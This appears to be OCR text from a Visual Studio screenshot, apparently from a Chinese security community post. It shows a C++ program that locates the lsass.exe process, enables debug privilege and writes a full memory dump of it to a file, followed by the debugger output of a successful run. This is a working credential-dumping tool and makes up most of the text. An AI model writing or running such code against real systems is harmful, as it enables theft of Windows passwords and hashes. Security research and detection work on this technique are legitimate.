 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) minidumptest
Release x64 本地 Windows 调试器
服务器资源管理器
工具箱
源.cpp
minidumptest (全局范围) main()
56 strcat_s(filename, "-");
57 strcat_s(filename, "lsass.dmp");
58
59 DWORD lsassPID = 0;
60 HANDLE lsassHandle = NULL;
61 HANDLE outFile = CreateFileA(filename, GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
62 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
63 PROCESSENTRY32 processEntry = {};
64 processEntry.dwSize = sizeof(PROCESSENTRY32);
65 LPCWSTR processName = L"";
66
67 if (Process32First(snapshot, &processEntry)) {
68 while (_wcsicmp(processName, L"lsass.exe") != 0) {
69 Process32Next(snapshot, &processEntry);
70 processName = processEntry.szExeFile;
71 lsassPID = processEntry.th32ProcessID;
72 }
73 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
74 }
75
76 if (EnableDebugPrivilege() == false)
77 {
78 printf("enable %d", GetLastError());
79 }
80 EnableDebugPrivilege();
81 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
82 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
83
84 if (isDumped) {
85 cout << "[+] Save To " << filename << endl;
86 cout << "[+] lsass dumped successfully!" << endl;
87 }
88
89 return 0;
90 }
91
100 % 0 1 行: 65 字符: 31
输出
显示输出来源(S): 调试
"minidumptest.exe"(Win32): 已加载"C:\Windows\System32\vcruntime140.dll"。
"minidumptest.exe"(Win32): 已加载"C:\Windows\System32\dbgcore.dll"。
线程 0x1120 已退出，返回值为 0 (0x0)。
"minidumptest.exe"(Win32): 已加载"C:\Windows\System32\kernel.appcore.dll"。
线程 0x363c 已退出，返回值为 0 (0x0)。
线程 0x3348 已退出，返回值为 0 (0x0)。
程序"[10044] minidumptest.exe"已退出，返回值为 0 (0x0)。
微信号: hackctf
先知社区